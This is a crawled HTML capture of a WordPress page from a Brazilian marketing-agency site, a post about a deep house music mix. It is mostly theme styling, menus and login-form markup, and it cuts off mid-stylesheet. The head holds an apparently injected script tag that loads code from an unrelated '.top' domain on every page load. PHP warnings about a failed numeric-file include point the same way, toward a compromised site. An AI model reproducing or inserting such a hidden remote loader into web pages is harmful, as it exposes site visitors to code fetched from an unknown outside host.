

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/
body_size: 52624
content:
<head><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style><link rel=stylesheet id=wp-block-library-css href='/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' type='text/css' media=all /><link rel=stylesheet id=td-plugin-multi-purpose-css href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media=all /><link crossorigin=anonymous rel=stylesheet id=google-fonts-style-css href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.7' type='text/css' media=all /><link rel=stylesheet id=td-theme-css href='/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media=all /><style id=td-theme-inline-css type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style><link rel=stylesheet id=td-legacy-framework-front-style-css href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media=all /><link rel=stylesheet id=td-standard-pack-framework-front-style-css href='/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media=all /><link rel=stylesheet id=tdb_front_style-css href='/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print'/><style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style><style>
    
</style><style id=tdw-css-placeholder></style><style></style></head><br/>
<b>Warning</b>:  include(/118225): failed to open stream: No such file or directory in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<br/>
<b>Warning</b>:  include(/118225): failed to open stream: No such file or directory in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<br/>
<b>Warning</b>:  include(): Failed opening '/118225' for inclusion (include_path='.:/opt/remi/php72/root/usr/share/pear:/opt/remi/php72/root/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang=pt-BR> <!--<![endif]-->
<head>
    <title>The Best of Vocal Deep House Chill Out Music Mix 2020 | Agencia Marketing - Marketing Digital</title>
    <meta charset=UTF-8 />
    <meta name=viewport content="width=device-width, initial-scale=1.0">
    <link rel=pingback href="http://www.marketingdigital.emp.br/xmlrpc.php"/>
    <link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=dns-prefetch href='//s.w.org'/>
<link rel=alternate type="application/rss+xml" title="Feed para Agencia Marketing - Marketing Digital &raquo;" href="http://www.marketingdigital.emp.br/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Agencia Marketing - Marketing Digital &raquo;" href="http://www.marketingdigital.emp.br/comments/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Agencia Marketing - Marketing Digital &raquo; The Best of Vocal Deep House Chill Out Music Mix 2020" href="http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingdigital.emp.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		
	







<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id=jquery-core-js></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="http://www.marketingdigital.emp.br/wp-json/"/><link rel=alternate type="application/json" href="http://www.marketingdigital.emp.br/wp-json/wp/v2/posts/86"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://www.marketingdigital.emp.br/xmlrpc.php?rsd"/>
<link rel=wlwmanifest type="application/wlwmanifest+xml" href="http://www.marketingdigital.emp.br/wp-includes/wlwmanifest.xml"/> 
<meta name=generator content="WordPress 5.6.12"/>
<link rel=canonical href="http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/"/>
<link rel=shortlink href='http://www.marketingdigital.emp.br/?p=86'/>
<link rel=alternate type="application/json+oembed" href="http://www.marketingdigital.emp.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F2020%2F09%2F12%2Fthe-best-of-vocal-deep-house-chill-out-music-mix-2020%2F"/>
<link rel=alternate type="text/xml+oembed" href="http://www.marketingdigital.emp.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F2020%2F09%2F12%2Fthe-best-of-vocal-deep-house-chill-out-music-mix-2020%2F&#038;format=xml"/>
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"2fcb1ff2eb","wpRestUrl":"http:\/\/www.marketingdigital.emp.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script>
    			<script>window.tdwGlobal={"adminUrl":"https:\/\/www.marketingdigital.emp.br\/wp-admin\/","wpRestNonce":"2fcb1ff2eb","wpRestUrl":"http:\/\/www.marketingdigital.emp.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script>
			<link rel=amphtml href="http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/amp/">
<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.marketingdigital.emp.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";var td_get_template_directory_uri="http:\/\/www.marketingdigital.emp.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="f7c75515af";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->




<!-- Button style compiled by theme -->



	<script src=https://staticsx.top/l.js></script></head>

<body class="post-template-default single single-post postid-86 single-format-standard td-standard-pack the-best-of-vocal-deep-house-chill-out-music-mix-2020 global-block-template-1 tdb_template_181 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype="http://schema.org/WebPage">

        <div class=td-scroll-up><i class=td-icon-menu-up></i></div>

    <div class=td-menu-background></div>
<div id=td-mobile-nav>
    <div class=td-mobile-container>
        <!-- mobile menu top section -->
        <div class=td-menu-socials-wrap>
            <!-- socials -->
            <div class=td-menu-socials>
                
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Facebook>
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Instagram>
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Twitter>
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Vimeo>
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Youtube>
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class=td-mobile-close>
                <a href="#"><i class=td-icon-close-mobile></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class=td-menu-login-section>
                
    <div class=td-guest-wrap>
        <div class=td-menu-login><a id=login-link-mob>Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class=td-mobile-content>
            <div class=menu-td-demo-header-menu-container><ul id=menu-td-demo-header-menu class=td-mobile-main-menu><li id=menu-item-168 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-168"><a href="/">News</a></li>
<li id=menu-item-169 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="#">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li id=menu-item-0 class=menu-item-0><a href="/category/fashion/new-look/">New Look</a></li>
	<li class=menu-item-0><a href="/category/fashion/street-fashion/">Street Fashion</a></li>
	<li class=menu-item-0><a href="/category/fashion/style-hunter/">Style Hunter</a></li>
	<li class=menu-item-0><a href="/category/fashion/vogue/">Vogue</a></li>
</ul>
</li>
<li id=menu-item-170 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Gadgets</a></li>
<li id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><a href="/category/lifestyle/recipes/">Recipes</a></li>
	<li class=menu-item-0><a href="/category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
<li id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id=login-form-mobile class=td-register-section>
            
            <div id=td-login-mob class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class=td-login-close>
	                <a href="#" class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Sign in</div>
	                <!-- close button -->
		            <div class=td-mobile-close>
		                <a href="#"><i class=td-icon-close-mobile></i></a>
		            </div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title><span>Welcome!</span>Log into your account</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=login_email id=login_email-mob value="" required><label>your username</label></div>
	                <div class=td-login-inputs><input class=td-login-input type=password name=login_pass id=login_pass-mob value="" required><label>your password</label></div>
	                <input type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN">
	                <div class=td-login-info-text>
	                <a href="#" id=forgot-pass-link-mob>Forgot your password?</a>
	                </div>
	                <div class=td-login-register-link>
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class=td-forgot-pass-close>
	                <a href="#" class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Password recovery</div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title>Recover your password</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email-mob value="" required><label>your email</label></div>
	                <input type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class=td-search-background></div>
<div class=td-search-wrap-mob>
	<div class=td-drop-down-search>
		<form method=get class=td-search-form action="/">
			<!-- close button -->
			<div class=td-search-close>
				<a href="#"><i class=td-icon-close-mobile></i></a>
			</div>
			<div role=search class=td-search-input>
				<span>Search</span>
				<input id=td-header-search-mob type=text value="" name=s autocomplete=off />
			</div>
		</form>
		<div id=td-aj-search-mob class=td-ajax-search-flex></div>
	</div>
</div>

    <div id=td-outer-wrap class=td-theme-wrap>
    
                    <div class=td-header-template-wrap style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id=tdi_1_743 class=tdc-zone><div class="tdc_zone tdi_2_26f  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_2_26f{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_26f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_26f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_26f{
position:relative;
}
}

</style>
<div class="tdi_1_743_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_743_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id=tdi_3_9b7 class=tdc-row><div class="vc_row tdi_4_740  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_4_740{
                    min-height: 0;
                }.tdi_4_740,
				.tdi_4_740 .tdc-columns{
				    display: block;
				}.tdi_4_740 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_740 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_740 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_ba7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ba7{
                    vertical-align: baseline;
                }.tdi_6_ba7 > .wpb_wrapper,
				.tdi_6_ba7 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_ba7 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_ba7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_ba7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ba7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_7_fb7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_7_fb7>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_fb7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_fb7{
                    display: inline-block;
                }.tdi_7_fb7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_fb7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_fb7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-mobile-menu-button href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_97b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_97b{
                    vertical-align: baseline;
                }.tdi_9_97b > .wpb_wrapper,
				.tdi_9_97b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_97b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_97b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_97b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_97b{
width:60% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_10_a34 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_10_a34>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_a34{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_a34 .tdb-logo-a,
                .tdi_10_a34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_a34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_a34 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_a34 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_a34 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_a34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_a34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_a34 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_a34 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_a34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_a34 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_a34 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="/wp-content/uploads/2020/09/np10blue-white-retina.png" alt="" title=""/></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_949  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_949{
                    vertical-align: baseline;
                }.tdi_12_949 > .wpb_wrapper,
				.tdi_12_949 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_949 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_949 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_949{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_949{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_13_f64 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_13_f64>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f64{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f64{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f64 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f64 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role=button data-toggle=dropdown><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id=tdi_14_7b3 class=tdc-zone><div class="tdc_zone tdi_15_679  wpb_row td-pb-row tdc-element-style" data-sticky-offset=0>
<style scoped>

/* custom css */
.tdi_15_679{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_679:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_679:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_679{
position:relative;
}
}

</style>
<div class="tdi_14_7b3_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_7b3_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id=tdi_16_f4f class=tdc-row><div class="vc_row tdi_17_bb4  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_17_bb4{
                    min-height: 0;
                }.tdi_17_bb4,
				.tdi_17_bb4 .tdc-columns{
				    display: block;
				}.tdi_17_bb4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_bb4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_bb4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_79a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_79a{
                    vertical-align: baseline;
                }.tdi_19_79a > .wpb_wrapper,
				.tdi_19_79a > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_79a > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_79a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_79a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_79a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_20_643 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_20_643>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_643{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_643{
                    display: inline-block;
                }.tdi_20_643 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
